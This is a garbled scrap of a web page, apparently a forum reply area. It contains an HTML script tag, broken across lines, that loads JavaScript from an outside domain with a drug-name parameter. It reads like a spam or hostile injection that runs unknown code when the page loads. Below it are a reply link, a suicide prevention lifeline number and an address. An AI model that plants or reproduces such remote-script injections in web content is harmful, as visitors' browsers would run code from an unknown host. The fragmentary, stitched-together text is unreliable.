
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=proscar"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT
170 E Main Street D-264